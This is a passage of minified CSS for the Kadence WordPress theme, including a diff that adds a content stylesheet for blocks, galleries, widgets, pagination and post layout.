.drawer-inner{-webkit-transform:translateX(-100%);transform:translateX(-100%);right:auto;left:0}}body.admin-bar .popup-drawer{top:46px}body.admin-bar .popup-drawer .drawer-inner{top:46px}@media screen and (min-width: 783px){body.admin-bar .popup-drawer{top:32px}body.admin-bar .popup-drawer .drawer-inner{top:32px}}.popup-drawer.show-drawer{display:block}.popup-drawer.active{left:0;opacity:1;right:0;transition:opacity 0.25s ease-out}.popup-drawer.active .drawer-inner{opacity:1;-webkit-transform:translateX(0%);transform:translateX(0%)}.popup-drawer.active .drawer-overlay{opacity:1;cursor:pointer}body[class*="showing-popup-drawer-"]{overflow:hidden}#main-header{display:none}#masthead{position:relative;z-index:11}@media screen and (min-width: 1025px){#main-header{display:block}#mobile-header{display:none}}.header-html-inner img.alignnone{display:inline-block}.site-header-row{display:grid;grid-template-columns:auto auto}.site-header-row.site-header-row-center-column{grid-template-columns:1fr auto 1fr}.site-header-row.site-header-row-only-center-column{display:flex;justify-content:center}.site-header-row.site-header-row-only-center-column .site-header-section-center{flex-grow:1}.site-header-upper-inner-wrap.child-is-fixed{display:flex;align-items:flex-end}.site-header-upper-inner-wrap.child-is-fixed .site-main-header-wrap{width:100%}.site-header-row-layout-fullwidth>.site-header-row-container-inner>.site-container{max-width:none}.site-header-row-tablet-layout-contained{padding:0 1.5rem}@media screen and (max-width: 1024px){.site-header-row-tablet-layout-fullwidth,.site-header-row-tablet-layout-standard{padding:0}}@media screen and (max-width: 719px){.site-header-row-mobile-layout-contained{padding:0 1.5rem}.site-header-row-mobile-layout-fullwidth,.site-header-row-mobile-layout-standard{padding:0}}.site-header-section{display:flex;max-height:inherit}.site-header-item{display:flex;align-items:center;margin-right:10px;max-height:inherit}.rtl .site-header-item{margin-left:10px;margin-right:0px}.site-header-section>.site-header-item:last-child{margin-right:0}.rtl .site-header-section>.site-header-item:last-child{margin-left:0px}.drawer-content .site-header-item{margin-right:0;margin-bottom:10px}.drawer-content .site-header-item:last-child{margin-bottom:0}.site-header-section-right{justify-content:flex-end}.site-header-section-center{justify-content:center}.site-header-section-left-center{flex-grow:1;justify-content:flex-end}.site-header-section-right-center{flex-grow:1;justify-content:flex-start}.header-navigation-layout-stretch-true{flex-grow:1}.header-navigation-layout-stretch-true .header-navigation{flex-grow:1}.header-navigation-layout-stretch-true .header-navigation .header-menu-container{flex-grow:1}.header-navigation-layout-stretch-true .header-navigation .header-menu-container .menu{flex-grow:1;justify-content:space-between}.header-navigation-layout-stretch-true.header-navigation-layout-fill-stretch-true .header-navigation .header-menu-container .menu{display:grid;grid-template-columns:repeat(auto-fit, minmax(60px, 1fr))}.header-navigation-layout-stretch-true.header-navigation-layout-fill-stretch-true .header-navigation .header-menu-container .menu>li{text-align:center}.header-html-inner p:first-child{margin-top:0}.header-html-inner p:last-child{margin-bottom:0}#main-header .header-button.button-style-outline{background:transparent !important}.element-social-inner-wrap{display:flex;flex-wrap:wrap;align-items:center}a.social-button{width:2em;text-decoration:none;height:2em;display:inline-flex;justify-content:center;align-items:center;margin:0.3em calc(0.3em / 2) 0;color:var(--global-palette4);background:var(--global-palette7);border-radius:3px;transition:all .2s ease-in-out}a.social-button:hover{color:var(--global-palette-btn);background:var(--global-palette-btn-bg)}a.social-button .social-label{padding-left:6px}.social-show-label-true a.social-button{width:auto;padding:0 0.4em}a.social-button.has-custom-image{width:auto;height:auto}.social-style-outline .social-button{background:transparent !important;border:2px solid var(--global-palette7)}.social-style-outline .social-button:hover{color:var(--global-palette-highlight);border-color:currentColor}.social-icon-custom-svg{display:inline-flex;align-self:center}.social-icon-custom-svg svg{fill:currentcolor;width:1em;height:1em}.social-icon-custom-svg svg *{fill:currentColor}.search-toggle-open{display:flex;background:transparent;align-items:center;padding:0.5em;box-shadow:none}.search-toggle-open .search-toggle-label{padding-right:5px}.search-toggle-open .search-toggle-icon{display:flex}.search-toggle-open .search-toggle-icon svg.kadence-svg-icon{top:-0.05em;position:relative}.search-toggle-open .search-toggle-label:empty{padding-right:0px}.search-toggle-open:hover,.search-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none}.search-toggle-open.search-toggle-style-default{border:0}.popup-drawer-layout-fullwidth .drawer-inner{max-width:none;background:rgba(9,12,16,0.97);transition:opacity 0.2s ease-in, -webkit-transform 0s ease-in;transition:transform 0s ease-in, opacity 0.2s ease-in;transition:transform 0s ease-in, opacity 0.2s ease-in, -webkit-transform 0s ease-in}.popup-drawer-layout-fullwidth .drawer-inner .drawer-overlay{background-color:transparent}#mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated .drawer-inner{background:rgba(9,12,16,0.97)}#search-drawer .drawer-inner .drawer-header{position:relative;z-index:100}#search-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0;bottom:0;left:0;right:0;padding:2em}#search-drawer .drawer-inner form{max-width:800px;width:100%;margin:0 auto;display:flex}#search-drawer .drawer-inner form label{flex-grow:2}#search-drawer .drawer-inner form ::-webkit-input-placeholder{color:currentColor;opacity:0.5}#search-drawer .drawer-inner form ::-moz-placeholder{color:currentColor;opacity:0.5}#search-drawer .drawer-inner form :-ms-input-placeholder{color:currentColor;opacity:0.5}#search-drawer .drawer-inner form :-moz-placeholder{color:currentColor;opacity:0.5}#search-drawer .drawer-inner input.search-field{width:100%;background:transparent;color:var(--global-palette6);padding:0.8em 80px 0.8em 0.8em;font-size:20px;border:1px solid currentColor}#search-drawer .drawer-inner input.search-field:focus{color:white;box-shadow:5px 5px 0px 0px currentColor}#search-drawer .drawer-inner .search-submit[type="submit"]{width:70px}#search-drawer .drawer-inner .kadence-search-icon-wrap{color:var(--global-palette6);width:70px}#search-drawer .drawer-inner .search-submit[type="submit"]:hover~.kadence-search-icon-wrap{color:#ffffff}#search-drawer .drawer-inner button[type="submit"]:hover~.kadence-search-icon-wrap{color:#ffffff}@media screen and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0;right:0;z-index:100}.mobile-transparent-header #masthead,.mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner,.mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner,.mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent}}@media screen and (min-width: 1025px){body.elementor-editor-active.transparent-header #masthead,body.fl-builder-edit.transparent-header #masthead,body.vc_editor.transparent-header #masthead,body.brz-ed.transparent-header #masthead{z-index:0}.transparent-header #masthead{position:absolute;left:0;right:0;z-index:100}.transparent-header #masthead,.transparent-header .site-top-header-wrap .site-header-row-container-inner,.transparent-header .site-main-header-wrap .site-header-row-container-inner,.transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent}}.site-header-upper-inner-wrap.child-is-fixed .site-top-header-wrap:not(.item-is-fixed){align-self:flex-start;flex-grow:1}.item-is-fixed{position:fixed;left:0;right:0;z-index:1200}.site-branding a.brand img.kadence-sticky-logo{display:none}.kadence-sticky-header.item-is-fixed:not(.item-at-start) .site-branding a.brand.has-sticky-logo img.kadence-sticky-logo{display:block}.kadence-sticky-header.item-is-fixed:not(.item-at-start) .site-branding a.brand.has-sticky-logo img{display:none}.kadence-sticky-header.item-is-fixed:not(.item-at-start) .site-branding a.brand img:not(.svg-logo-image){width:auto}.kadence-sticky-header.item-is-fixed:not(.item-at-start)[data-shrink="true"] .site-branding a.brand picture img{max-height:inherit}#mobile-drawer{z-index:99999}#mobile-header .mobile-navigation>.mobile-menu-container.drawer-menu-container>ul.menu{display:flex;flex-wrap:wrap}#mobile-header .mobile-navigation.drawer-navigation-parent-toggle-true .drawer-nav-drop-wrap>a{padding-right:2em}#mobile-header .mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border:0}#mobile-header .mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,#mobile-header .mobile-navigation ul li:not(.menu-item-has-children) a{border:0}
--- a/wp-content/themes/kadence/assets/css/content.minac13ac13.css
+++ b/wp-content/themes/kadence/assets/css/content.minac13ac13.css
@@ -0,0 +1 @@
+.has-drop-cap:not(:focus):first-letter{float:left;line-height:1;font-size:80px;font-weight:600;margin:0 .125em 0 0;text-transform:uppercase}.wp-block-image{margin-bottom:0}figure.wp-block-image.aligncenter img{display:inline-block}.wp-block-pullquote{border-top:0;border-bottom:0;color:var(--global-palette4)}.wp-block-pullquote blockquote{border:0;margin:0 auto;padding:2em;position:relative}.wp-block-pullquote blockquote::before{font-size:200px;line-height:40px;font-family:sans-serif;color:var(--global-palette7);z-index:0;position:absolute;left:35px;content:open-quote;top:80px}.wp-block-pullquote blockquote p{font-size:1.15em;font-style:italic;position:relative;z-index:1}.wp-block-pullquote blockquote cite{text-transform:uppercase}.wp-block-pullquote.is-style-solid-color:not(.has-background){background:var(--global-palette7)}.wp-block-pullquote.is-style-solid-color blockquote{padding:0}.wp-block-pullquote.is-style-solid-color blockquote:before{color:var(--global-palette9);left:-20px;top:45px}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:1.15em;font-style:italic}@media screen and (min-width: 767px){.wp-block-pullquote blockquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:1.3em}}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:1.5em auto;padding:0 1em}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-quote.has-text-align-right{border-left:none;border-right:4px solid var(--global-palette4);padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.single-content .wp-block-quote p{margin-bottom:var(--global-sm-spacing)}.single-content .wp-block-quote p:last-child{margin-bottom:0}.wp-block-cover{display:flex;align-items:center}.wp-block-table{border-collapse:collapse}.wp-block-table table{border-collapse:collapse}.wp-block-table thead{border-bottom:3px solid var(--global-palette6)}.wp-block-table tfoot{border-top:3px solid var(--global-palette6)}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid var(--global-palette6);word-break:normal}.wp-block-table.is-style-stripes thead{border-bottom:0}.wp-block-table.is-style-stripes tfoot{border-top:0}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border:0}.blocks-gallery-caption figcaption,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-table figcaption,.wp-block-audio figcaption,.wp-block-video figcaption{color:var(--global-palette5);font-size:80%;text-align:center}.wp-block-separator{margin-left:auto;margin-right:auto}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:160px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-dots):not(.is-style-wide){height:2px}.wp-block-separator.is-style-dots:before{font-size:30px}.single-content ul.wp-block-social-links{padding-left:0;padding-right:0}.single-content .wp-block-columns{margin-bottom:var(--global-md-spacing);margin-top:0}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid{display:grid;-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;row-gap:2.5rem;grid-template-columns:1fr;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid .wp-block-latest-posts__featured-image:not(.alignleft):not(.alignright){display:block;height:0;padding-bottom:66.67%;overflow:hidden;position:relative}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid .wp-block-latest-posts__featured-image:not(.alignleft):not(.alignright) img{flex:1;height:100%;-o-object-fit:cover;object-fit:cover;width:100%;position:absolute}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid li{margin:0;width:100%}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid li>a{margin:1em 0 0;color:var(--global-palette3);text-decoration:none;font-size:1.3em;display:block}@media screen and (min-width: 767px){.wp-block-latest-posts.wp-block-latest-posts__list.is-grid.columns-2{grid-template-columns:1fr 1fr}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid.columns-3{grid-template-columns:1fr 1fr 1fr}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid.columns-4{grid-template-columns:1fr 1fr 1fr 1fr}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid.columns-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}}.wp-block-latest-posts.wp-block-latest-posts__list{padding-left:0}.wp-block-latest-posts__list li{margin-top:var(--global-sm-spacing)}.wp-block-latest-posts__list li:after{clear:both;display:table;content:''}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{color:var(--global-palette6)}@media screen and (max-width: 540px){.wp-block-latest-posts__featured-image.alignleft{float:none;margin-bottom:1em}}figure.wp-block-gallery ul{padding:0}.wp-block-media-text .wp-block-media-text__media img,.wp-block-media-text .wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-group.has-background{padding:20px 30px;margin-top:0;margin-bottom:0}.entry-content .wp-block-group.has-background{padding:20px 30px}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none}.wp-block-search .wp-block-search__button{border-color:var(--global-gray-400);color:var(--global-palette4);background:var(--global-palette9)}.wp-block-search .wp-block-search__input{border-color:var(--global-gray-400)}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:var(--global-gray-400);border-radius:3px;background:var(--global-palette9)}.wp-block-navigation ul.wp-block-navigation__container{padding:0}.has-child .wp-block-navigation__container{min-width:12em;display:flex;flex-direction:column}.wp-block-yoast-how-to-block .schema-how-to-steps li{margin-bottom:var(--global-md-spacing)}.wp-block-yoast-how-to-block .schema-how-to-steps li .schema-how-to-step-text{margin-top:0}.single-content .wp-block-post-template,.single-content .wp-block-query-loop{padding:0}.single-content .wp-block-query .wp-block-post-featured-image.alignwide,.single-content .wp-block-query .wp-block-post-featured-image.alignfull{margin-left:0;margin-right:0}.single-content .wp-block-query .wp-block-post-featured-image.alignfull{width:auto}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:0.8075em 0}.gallery{margin-bottom:1.5em;display:grid;grid-template-columns:repeat(auto-fill, minmax(150px, 1fr));grid-gap:0.5em}.gallery .gallery-item{margin-top:0}.elementor-image-gallery .gallery{display:block}@media screen and (min-width: 40em){.gallery-columns-2{grid-template-columns:repeat(2, 1fr)}.gallery-columns-3{grid-template-columns:repeat(3, 1fr)}.gallery-columns-4{grid-template-columns:repeat(4, 1fr)}.gallery-columns-5{grid-template-columns:repeat(5, 1fr)}.gallery-columns-6{grid-template-columns:repeat(6, 1fr)}.gallery-columns-7{grid-template-columns:repeat(7, 1fr)}.gallery-columns-8{grid-template-columns:repeat(8, 1fr)}.gallery-columns-9{grid-template-columns:repeat(9, 1fr)}}.gallery-item{padding:0.5em}.gallery-icon{display:flex;justify-content:center}.gallery-caption{font-size:80%}.gallery.entry{display:block}.pagination{margin:var(--global-lg-spacing) auto;overflow:hidden}.pagination .nav-links{justify-content:center;flex-wrap:wrap}.pagination .page-numbers{display:inline-block;margin-right:0.5em;border:2px solid transparent;min-width:2.5em;line-height:2.25em;text-align:center;text-decoration:none;border-radius:.25rem;color:inherit}.pagination a:hover,.pagination a:focus,.pagination a:active{border-color:var(--global-palette-btn-bg)}.pagination .dots{min-width:auto;border:none}.pagination .current{border-color:var(--global-palette-btn-bg);background:var(--global-palette-btn-bg);color:var(--global-palette-btn)}.pagination .page-numbers:last-child{margin-right:0}.page-links{margin-top:var(--global-md-spacing);justify-content:center;flex-wrap:wrap;clear:both}.page-links .post-page-numbers{display:inline-block;margin-right:0.2em;border:2px solid transparent;min-width:2.5em;line-height:2.25em;text-align:center;text-decoration:none;border-radius:.25rem;color:inherit}.page-links a:hover,.page-links a:focus,.page-links a:active{border-color:var(--global-palette-btn-bg)}.page-links .current{border-color:var(--global-palette-btn-bg);background:var(--global-palette-btn-bg);color:var(--global-palette-btn)}.page-links .post-page-numbers:first-child{margin-left:0.5em}.page-links .post-page-numbers:last-child{margin-right:0}.comment-navigation,.post-navigation{margin:var(--global-lg-spacing) auto}.comment-navigation a,.post-navigation a{text-decoration:none;color:inherit;display:block}.comment-navigation a:hover,.post-navigation a:hover{color:var(--global-palette-highlight)}.comment-navigation .nav-links,.post-navigation .nav-links{display:grid;grid-template-columns:repeat(2, 1fr)}.comment-navigation .nav-previous,.post-navigation .nav-previous{position:relative}.comment-navigation .nav-previous .kadence-svg-iconset,.post-navigation .nav-previous .kadence-svg-iconset{padding-right:0.5em}.comment-navigation .nav-previous a,.post-navigation .nav-previous a{padding-right:var(--global-xs-spacing)}.comment-navigation .nav-previous:after,.post-navigation .nav-previous:after{position:absolute;content:'';top:25%;right:0;width:1px;height:50%;background:var(--global-gray-500)}.comment-navigation .nav-next,.post-navigation .nav-next{grid-column-start:2;text-align:right}.comment-navigation .nav-next a,.post-navigation .nav-next a{padding-left:var(--global-xs-spacing)}.comment-navigation .nav-next .kadence-svg-iconset,.post-navigation .nav-next .kadence-svg-iconset{padding-left:0.5em}.post-navigation-sub{margin-bottom:.5em}.post-navigation-sub small{text-transform:uppercase;display:inline-block;font-weight:bold;letter-spacing:.05em}.widget{margin-top:0;margin-bottom:1.5em}.widget-area .widget:last-child{margin-bottom:0}.widget-area .widget-title{font-size:20px;line-height:1.5;margin-bottom:0.5em;text-transform:uppercase}.widget-area ul{padding-left:0.5em}.widget-area a:not(.button){color:var(--global-palette3);text-decoration:none}.widget-area a:not(.button):hover{color:var(--global-palette-highlight);text-decoration:underline}.sidebar-link-style-underline.widget-area a:not(.button){text-decoration:underline}.sidebar-link-style-plain.widget-area a:not(.button){text-decoration:none}.sidebar-link-style-plain.widget-area a:not(.button):hover{text-decoration:none}.widget-area .widget{margin-left:0;margin-right:0}.widget li{line-height:1.8}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_recent_comments ul,.widget_pages ul,.widget_recent_entries ul,.widget_rss ul{margin:0;padding:0;list-style-type:none}.widget select{max-width:100%;text-overflow:ellipsis}.widget_archive li{color:var(--global-palette6)}.widget_categories .children{padding-top:0}.widget_pages .children,.widget_nav_menu .sub-menu{padding-top:0;padding-bottom:0.5em}.widget_pages a,.widget_nav_menu a{display:block;padding:0.1em 0;text-decoration:none}.widget_pages a:hover,.widget_pages a:focus,.widget_nav_menu a:hover,.widget_nav_menu a:focus{text-decoration:none}.widget_pages li,.widget_nav_menu li{padding:0}.widget_pages li ul,.widget_nav_menu li ul{margin-left:1em}.widget_meta li{padding:0}.widget_recent_comments li{line-height:1.3;padding-bottom:0.5em}.widget_recent_comments a{font-weight:bold}.widget_recent_comments .comment-author-link a{font-weight:inherit}.widget_recent_comments a:hover,.widget_recent_comments a:focus{padding-left:0}.widget_recent_entries ul li{margin-bottom:0.4em}.widget_recent_entries ul li .post-date{font-size:0.8em;color:var(--global-palatte6)}.widget_rss li{margin-bottom:1em;line-height:1.3}.widget li a.rsswidget{padding-right:0.5em;font-size:1em;line-height:1.4}.rss-date,.widget_rss cite{color:#333;font-size:0.8em}.rssSummary{padding:0.5em 0;font-size:0.9em;line-height:1.3}.widget_calendar{font-weight:400}.widget_calendar caption{padding:0.5em 0;font-size:1em;font-weight:500;text-align:left}.widget_calendar thead{background:transparent;color:#333}.widget_calendar th{border:none;text-align:center}.widget_calendar thead th{border-bottom-width:2px}.widget_calendar td{padding:0.2em;font-size:0.8em;text-align:center;background:#fff;border:1px solid var(--global-gray-400)}.widget_calendar .pad{background:var(--global-palette7)}.widget_calendar .wp-calendar-nav .pad{background:transparent}.widget_calendar a{font-weight:900;text-decoration:none}.collapse-sub-navigation ul.menu{display:block}.collapse-sub-navigation ul.menu li a{text-decoration:none;width:100%;padding-top:0.5em;padding-bottom:0.5em;border-bottom:1px solid var(--global-palette7)}.collapse-sub-navigation ul.menu li a:hover{text-decoration:none}.collapse-sub-navigation ul.menu ul{padding:0 0 0 1em;margin:0;display:none;transition:all 0.2s ease-in-out}.collapse-sub-navigation ul.menu .sub-menu.show-drawer{display:block}.collapse-sub-navigation ul.menu .drawer-nav-drop-wrap .drawer-sub-toggle{border-left:1px solid var(--global-palette7);border-bottom:1px solid var(--global-palette7)}.grid-cols{display:grid;grid-template-columns:minmax(0, 1fr);-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;row-gap:2.5rem}.site .grid-cols:before{display:none}.grid-xs-col-1{grid-template-columns:minmax(0, 1fr)}.grid-xs-col-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.grid-xs-col-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.grid-xs-col-4{grid-template-columns:1fr 1fr 1fr 1fr}@media screen and (min-width: 576px){.grid-sm-col-1{grid-template-columns:minmax(0, 1fr)}.grid-sm-col-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.grid-sm-col-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.grid-sm-col-4{grid-template-columns:1fr 1fr 1fr 1fr}}@media screen and (min-width: 768px){.grid-md-col-1{grid-template-columns:minmax(0, 1fr)}.grid-md-col-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.grid-md-col-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.grid-md-col-4{grid-template-columns:1fr 1fr 1fr 1fr}}@media screen and (min-width: 1025px){.grid-lg-col-1{grid-template-columns:minmax(0, 1fr)}.grid-lg-col-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.grid-lg-col-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.grid-lg-col-4{grid-template-columns:1fr 1fr 1fr 1fr}.grid-lg-col-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.grid-lg-col-6{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}}@media screen and (min-width: 1200px){.grid-xl-col-1{grid-template-columns:minmax(0, 1fr)}.grid-xl-col-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.grid-xl-col-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.grid-xl-col-4{grid-template-columns:1fr 1fr 1fr 1fr}.grid-xl-col-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.grid-xl-col-6{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}}article.sticky{font-size:inherit}.entry{box-shadow:0px 15px 25px -10px rgba(0,0,0,0.05);border-radius:.25rem}.custom-archive-loop-item.entry{box-shadow:none;border-radius:0}.entry-loop{overflow:hidden}.content-wrap{position:relative}.kadence-thumbnail-position-behind+.entry{z-index:1;position:relative}@media screen and (max-width: 719px){.content-style-boxed .content-bg:not(.loop-entry){margin-left:-1rem;margin-right:-1rem;width:auto}.content-style-boxed .comments-area{padding-left:0.5rem;padding-right:0.5rem}.primary-sidebar{padding-left:0;padding-right:0}.site .grid-lg-col-1.item-image-style-beside article.loop-entry .post-thumbnail.kadence-thumbnail-ratio-5-4{padding-bottom:100%}.site .grid-lg-col-1.item-image-style-beside article.loop-entry .post-thumbnail.kadence-thumbnail-ratio-4-3{padding-bottom:100%}.site .grid-lg-col-1.item-image-style-beside article.loop-entry .post-thumbnail.kadence-thumbnail-ratio-3-2{padding-bottom:100%}}@media screen and (min-width: 768px){.grid-lg-col-1.item-image-style-beside article.loop-entry.has-post-thumbnail:not(.kb-post-no-image){display:grid;grid-template-columns:1fr 2fr}.blog.content-style-unboxed .grid-lg-col-1.item-image-style-beside article.loop-entry,.archive.content-style-unboxed .grid-lg-col-1.item-image-style-beside article.loop-entry{grid-gap:2rem}.blog.content-style-unboxed .grid-lg-col-1.item-image-style-beside article.loop-entry .post-thumbnail,.archive.content-style-unboxed .grid-lg-col-1.item-image-style-beside article.loop-entry .post-thumbnail{margin-bottom:0}}.archive.content-style-unboxed .entry-content-wrap,.blog.content-style-unboxed .entry-content-wrap,.post-type-archive.content-style-unboxed .entry-content-wrap,.search-results.content-style-unboxed .entry-content-wrap{padding:0}.archive.content-style-unboxed .entry,.blog.content-style-unboxed .entry,.post-type-archive.content-style-unboxed .entry,.search-results.content-style-unboxed .entry{box-shadow:none}.single-content{margin:var(--global-md-spacing) 0 0}.single-content address,.single-content figure,.single-content hr,.single-content p,.single-content table,.single-content pre,.single-content form,.single-content .wp-block-buttons,.single-content .wp-block-button,.single-content .wc-block-grid,.single-content .wp-block-kadence-advancedbtn,.single-content .wp-block-media-text,.single-content .wp-block-cover,.single-content .entry-content-asset,.single-content .wp-block-kadence-form,.single-content .wp-block-group,.single-content .wp-block-yoast-faq-block,.single-content .wp-block-yoast-how-to-block,.single-content .schema-faq-section,.single-content .wp-block-kadence-tableofcontents,.single-content .enlighter-default,.single-content .wp-block-kadence-iconlist,.single-content [class*=__inner-content]{margin-top:0;margin-bottom:var(--global-md-spacing)}.single-content .wp-block-buttons .wp-block-button{margin-bottom:0}.single-content p:not(.wp-block-kadence-advancedheading)+.wp-block-kadence-spacer{margin-top:calc( 0rem - var(--global-md-spacing))}.single-content .wp-block-yoast-faq-block .schema-faq-question{margin-bottom:.5em}.single-content h1,.single-content h2,.single-content h3,.single-content h4,.single-content h5,.single-content h6{margin:1.5em 0 .5em}.single-content h1:first-child,.single-content h2:first-child,.single-content h3:first-child,.single-content h4:first-child,.single-content h5:first-child,.single-content h6:first-child{margin-top:0}.single-content h1+*,.single-content h2+*,.single-content h3+*,.single-content h4+*,.single-content h5+*,.single-content h6+*{margin-top:0}.single-content .wp-block-kadence-advancedgallery+p{margin-top:var(--global-md-spacing)}.single-content ul,.single-content ol{margin:0 0 var(--global-md-spacing);padding-left:2em}.single-content ul.aligncenter,.single-content ol.aligncenter{text-align:center;padding-left:0}.single-content .kad-slider ul{padding:0;margin:0}.single-content li>ol,.single-content li>ul{margin:0}.single-content>.more-link{display:block}.single-content address:last-child,.single-content figure:last-child,.single-content hr:last-child,.single-content p:last-child,.single-content table:last-child,.single-content pre:last-child,.single-content form:last-child,.single-content .wp-block-buttons:last-child,.single-content .wp-block-button:last-child,.single-content .wp-block-kadence-advancedbtn:last-child,.single-content .wp-block-media-text:last-child,.single-content .wp-block-cover:last-child,.single-content .entry-content-asset:last-child,.single-content .wp-block-kadence-form:last-child,.single-content .wp-block-group:last-child,.single-content .wp-block-yoast-faq-block:last-child,.single-content .wp-block-yoast-how-to-block:last-child,.single-content .schema-faq-section:last-child,.single-content .wp-block-kadence-tableofcontents:last-child,.single-content .enlighter-default:last-child,.single-content .wp-block-kadence-iconlist:last-child,.single-content h1:last-child,.single-content h2:last-child,.single-content h3:last-child,.single-content h4:last-child,.single-content h5:last-child,.single-content h6:last-child,.single-content ul:last-child,.single-content ol:last-child{margin-bottom:0}.single-content h1.elementor-heading-title,.single-content h2.elementor-heading-title,.single-content h3.elementor-heading-title,.single-content h4.elementor-heading-title,.single-content h5.elementor-heading-title,.single-content h6.elementor-heading-title{margin-bottom:0.5em}.single-content .wp-block-image{margin-top:0;margin-bottom:0}.single-content .wp-block-image figure{margin-bottom:var(--global-md-spacing)}.single-content .wp-block-image:last-child figure{margin-bottom:0}.single-content figure.wp-block-image{margin-bottom:var(--global-md-spacing)}.single-content figure.wp-block-image:last-child{margin-bottom:0}.entry-content:after{display:table;clear:both;content:''}.content-title-style-hide .entry-content,.content-title-style-above .entry-content{margin:0}.content-title-style-above .entry-content-wrap .post-thumbnail+.single-content{margin:var(--global-md-spacing) 0 0}.site .post-thumbnail{display:block;height:0;padding-bottom:66.67%;overflow:hidden;position:relative}.site .post-thumbnail.kadence-thumbnail-ratio-1-2{padding-bottom:50%}.site .post-thumbnail.kadence-thumbnail-ratio-9-16{padding-bottom:56.25%}.site .post-thumbnail.kadence-thumbnail-ratio-1-1{padding-bottom:100%}.site .post-thumbnail.kadence-thumbnail-ratio-3-4{padding-bottom:75%}.site .post-thumbnail.kadence-thumbnail-ratio-5-4{padding-bottom:125%}.site .post-thumbnail.kadence-thumbnail-ratio-4-3{padding-bottom:133%}.site .post-thumbnail.kadence-thumbnail-ratio-3-2{padding-bottom:150%}.site .post-thumbnail.kadence-thumbnail-ratio-inherit{padding-bottom:0;height:auto}.site .post-thumbnail.kadence-thumbnail-ratio-inherit .post-thumbnail-inner{position:static}.site .post-thumbnail .post-thumbnail-inner{position:absolute;top:0;bottom:0;left:0;right:0}.site .post-thumbnail img{flex:1;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive.content-style-unboxed .site .post-thumbnail,.blog.content-style-unboxed .site .post-thumbnail,.post-type-archive.content-style-unboxed .site .post-thumbnail,.search-results.content-style-unboxed .site .post-thumbnail{margin-bottom:1em}.content-style-unboxed .kadence-thumbnail-position-above{margin-bottom:var(--global-md-spacing)}.kadence-thumbnail-position-behind{margin-bottom:-4.3em;position:relative;z-index:0}.content-style-unboxed .kadence-thumbnail-position-behind:after{position:absolute;content:'';top:0;bottom:-1px;left:0;right:0;background:linear-gradient(0deg, var(--global-palette9) 5%, rgba(var(--global-palette9rgb), 0.35) 30%, rgba(255,255,255,0) 50%)}.kadence-breadcrumbs{margin:1em 0;font-size:85%;color:var(--global-palette5)}.kadence-breadcrumbs a{color:inherit}.kadence-breadcrumbs p{margin:0}.entry-content-wrap .entry-header .kadence-breadcrumbs:first-child{margin-top:0}.entry-meta{font-size:80%;margin:1em 0;display:flex;flex-wrap:wrap}.entry-meta>*{display:inline-flex;align-items:center;flex-wrap:wrap}.entry-meta>* time{white-space:nowrap}.entry-meta a{color:inherit;text-decoration:none}.entry-meta .meta-label{margin-right:.2rem}.entry-meta .author-avatar{width:25px;height:25px;margin-right:.5rem;position:relative;display:inline-block}.entry-meta .author-avatar a.author-image{position:absolute;left:0;right:0;top:0;bottom:0}.entry-meta .author-avatar .image-size-ratio{padding-bottom:100%;display:block}.entry-meta .author-avatar 